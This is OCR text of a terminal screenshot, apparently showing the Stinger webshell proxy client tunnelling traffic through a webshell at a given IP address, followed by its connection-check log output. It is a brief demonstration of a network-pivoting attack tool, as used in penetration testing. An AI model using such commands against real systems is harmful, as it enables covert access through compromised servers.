 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@zengyb:~/桌面/dist# ./stinger_client -w http://66.28.5.2/
proxy.php -l 0.0.0.0 -p 60000
2021-08-29 22:11:55,516 - INFO - 674 - ──────────────── Loc
al check ────────────────
2021-08-29 22:11:55,516 - INFO - 677 - Local listen check : pa
ss
2021-08-29 22:11:56,594 - INFO - 687 - WEBSHELL check : pass
2021-08-29 22:11:56,594 - INFO - 688 - WEBSHELL: http://66.28.
5.2/proxy.php
2021-08-29 22:11:56,607 - INFO - 701 - REMOTE_SERVER check : p
ass
2021-08-29 22:11:56,608 - INFO - 702 -
2021-08-29 22:11:56,608 - INFO - 703 - ──────────────── Get
 Sever Config ────────────────
2021-08-29 22:11:56,608 - INFO - 705 - client_address_list : [
]
2021-08-29 22:11:56,608 - INFO - 705 - SERVER_LISTEN : 127.0.0
.1:60010
2021-08-29 22:11:56,609 - INFO - 705 - LOG_LEVEL : INFO